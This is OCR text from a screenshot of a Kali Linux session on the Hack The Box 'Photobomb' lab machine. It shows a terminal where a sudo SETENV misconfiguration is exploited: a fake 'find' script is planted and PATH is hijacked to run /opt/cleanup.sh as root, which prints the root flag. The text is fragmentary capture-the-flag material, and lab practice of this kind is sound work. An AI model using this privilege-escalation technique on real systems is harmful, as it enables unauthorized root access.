 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.15.2
20:01
Trash
Photobomb
http://photobomb.htb/
http://photobomb.htb/photo
Photobomb
PayloadsAllTheThings/Re
Adding any current direct
what is the linux PATH va
Photobomb
Kali Linux
Not secure
listener
File Actions Edit View Help
10.129.222.67
10.10.15.2
bur
listener
pythonHTTP
linpeas.sh  photobomb  user.txt
$ echo "cat /root/root.txt" > find
echo "cat /root/root.txt" > find
$ chmod 777 find
chmod 777 find
$ sudo -l
sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh
$ sudo PATH='pwd':$PATH /opt/cleanup.sh
sudo PATH='pwd':$PATH /opt/cleanup.sh
$ ls
ls
find  linpeas.sh  photobomb  user.txt
$ cat find
cat find
cat /root/root.txt
$ ls -la
ls -la
total 808
drwxr-xr-x 7 wizard wizard   4096 Oct 10 00:05 .
drwxr-xr-x 3 root   root     4096 Sep 16 15:14 ..
lrwxrwxrwx 1 wizard wizard      9 Mar 26  2022 .bash_history → /dev/null
-rw-r--r-- 1 wizard wizard    220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 wizard wizard   3771 Feb 25  2020 .bashrc
drwx------ 2 wizard wizard   4096 Sep 16 15:14 .cache
-rwxrwxrwx 1 wizard wizard     19 Oct 10 00:05 find
drwxrwxr-x 4 wizard wizard   4096 Sep 16 15:14 .gem
drwx------ 3 wizard wizard   4096 Oct 10 00:01 .gnupg
-rwxrwxrwx 1 wizard wizard 776776 May 28 18:41 linpeas.sh
drwxrwxr-x 3 wizard wizard   4096 Sep 16 15:14 .local
drwxrwxr-x 6 wizard wizard   4096 Oct  9 23:50 photobomb
-rw-r--r-- 1 wizard wizard    807 Feb 25  2020 .profile
-rw-r----- 1 wizard wizard     33 Oct  9 20:59 user.txt
$ sudo PATH=`pwd`:$PATH /opt/cleanup.sh
sudo PATH=`pwd`:$PATH /opt/cleanup.sh
79b28abe9438c014674a1d72f744cd47
$
$PATH Variables Permanently in Li
About featured snippets • Feedback
PATH Definition - The Linux Information Project
PATH is an environmental variable in Linux and other Unix-like operating systems that tells the